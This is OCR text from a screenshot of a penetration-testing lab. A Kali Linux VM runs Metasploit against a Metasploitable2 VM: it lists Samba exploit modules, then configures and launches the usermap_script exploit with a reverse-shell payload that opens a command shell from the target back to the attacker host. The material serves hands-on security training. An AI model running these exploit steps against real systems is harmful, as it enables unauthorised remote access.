 kali-linux-2025.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
kali-linux-2025.2-vr
Metasploitable2-Linux
Windows Server 2022
Ubuntu 64-bit
Home My Computer Metasploitable2-Linux kali-linux-2025.2-vmware...
1 2 3 4 10:49
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~ kali@kali: ~ kali@kali: ~ kali@kali: ~ kali@kali: ~ kali@kali: ~
40 \_ target: Linux PPC . . . .
41 \_ target: Linux PPC64 . . . .
42 \_ target: Linux PPC64 (LE) . . . .
43 \_ target: Linux SPARC . . . .
44 \_ target: Linux SPARC64 . . . .
45 \_ target: Linux s390x . . . .
46 auxiliary/dos/samba/lsa_addprivs_heap . normal No Samba lsa_io_privilege_set Heap Overflow
47 auxiliary/dos/samba/lsa_transnames_heap . normal No Samba lsa_io_trans_names Heap Overflow
48 exploit/linux/samba/lsa_transnames_heap 2007-05-14 good Yes Samba lsa_io_trans_names Heap Overflow
49 \_ target: Linux vsyscall . . . .
50 \_ target: Linux Heap Brute Force (Debian/Ubuntu) . . . .
51 \_ target: Linux Heap Brute Force (Gentoo) . . . .
52 \_ target: Linux Heap Brute Force (Mandriva) . . . .
53 \_ target: Linux Heap Brute Force (RHEL/CentOS) . . . .
54 \_ target: Linux Heap Brute Force (SUSE) . . . .
55 \_ target: Linux Heap Brute Force (Slackware) . . . .
56 \_ target: Linux Heap Brute Force (OpenWRT MIPS) . . . .
57 \_ target: DEBUG . . . .
58 exploit/osx/samba/lsa_transnames_heap 2007-05-14 average No Samba lsa_io_trans_names Heap Overflow
59 \_ target: Automatic . . . .
60 \_ target: Mac OS X 10.4.x x86 Samba 3.0.10 . . . .
61 \_ target: Mac OS X 10.4.x PPC Samba 3.0.10 . . . .
62 \_ target: DEBUG . . . .
63 exploit/solaris/samba/lsa_transnames_heap 2007-05-14 average No Samba lsa_io_trans_names Heap Overflow
64 \_ target: Solaris 8/9/10 x86 Samba 3.0.21-3.0.24 . . . .
65 \_ target: Solaris 8/9/10 SPARC Samba 3.0.21-3.0.24 . . . .
66 \_ target: DEBUG . . . .
67 auxiliary/dos/samba/read_nttrans_ea_list . normal No Samba read_nttrans_ea_list Integer Overflow
68 exploit/freebsd/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (*BSD x86)
69 exploit/linux/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Linux x86)
70 exploit/osx/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Mac OS X PPC)
71 exploit/solaris/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Solaris SPARC)
72 \_ target: Samba 2.2.x - Solaris 9 (sun4u) - Bruteforce . . . .
73 \_ target: Samba 2.2.x - Solaris 7/8 (sun4u) - Bruteforce . . . .
74 exploit/windows/http/sambar6_search_results 2003-06-21 normal Yes Sambar 6 Search Results Buffer Overflow
75 \_ target: Automatic . . . .
76 \_ target: Windows 2000 . . . .
77 \_ target: Windows XP . . . .
Interact with a module by name or index. For example info 77, use 77 or use exploit/windows/http/sambar6_search_results
After interacting with a module you can manually set a TARGET with set TARGET 'Windows XP'
msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) >
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 192.168.1.186
RHOSTS => 192.168.1.186
msf6 exploit(multi/samba/usermap_script) > set RPORT 139
RPORT => 139
msf6 exploit(multi/samba/usermap_script) > set PAYLOAD cmd/unix/reverse
PAYLOAD => cmd/unix/reverse
msf6 exploit(multi/samba/usermap_script) > set LHOST 192.168.1.182
LHOST => 192.168.1.182
msf6 exploit(multi/samba/usermap_script) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.1.182:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo r16QyTTCXASmsDW5;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "r16QyTTCXASmsDW5\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.1.182:4444 -> 192.168.1.186:36054) at 2025-07-15 10:49:44 -0400
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
4 36°C
Sunny
Search
فا
6:20 PM
7/15/2025